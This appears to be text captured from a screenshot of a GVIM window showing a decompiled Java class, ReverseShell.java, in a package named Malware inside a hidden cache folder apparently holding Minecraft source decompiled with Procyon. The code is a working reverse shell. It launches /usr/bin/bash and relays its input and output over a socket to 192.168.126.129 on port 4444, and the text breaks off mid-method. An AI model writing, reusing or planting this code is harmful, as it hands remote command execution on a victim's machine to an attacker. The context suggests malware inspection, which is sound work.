 ReverseShell.java (~/.cache/.fr-FyJjQX/minecraft_source_from_Procyon/Malware) - GVIM
Файл Правка Инструменты Синтаксис Буферы Окно Справка
package Malware;
import java.io.OutputStream;
import java.io.InputStream;
import java.io.IOException;
import java.net.Socket;
public class ReverseShell
{
    public static void main(final String[] args) {
        try {
            final String host = "192.168.126.129";
            final int port = 4444;
            final String cmd = "/usr/bin/bash";
            final Process p = new ProcessBuilder(new String[] { cmd }).redirectErrorStream(true).start();
            final Socket s = new Socket(host, port);
            final InputStream pi = p.getInputStream();
            final InputStream pe = p.getErrorStream();
            final InputStream si = s.getInputStream();
            final OutputStream po = p.getOutputStream();
            final OutputStream so = s.getOutputStream();
            while (!s.isClosed()) {
                while (pi.available() > 0) {
                    so.write(pi.read());
                }
                while (pe.available() > 0) {
                    so.write(pe.read());
                }
                while (si.available() > 0) {
                    po.write(si.read());
                }
                so.flush();
                po.flush();
                try {
                    Thread.sleep(50L);
                }
                catch (InterruptedException e) {
                    e.printStackTrace();
                }
                try {
                    p.exitValue();
                }
                catch (Exception ex) {
                    continue;
                }
                break;
            }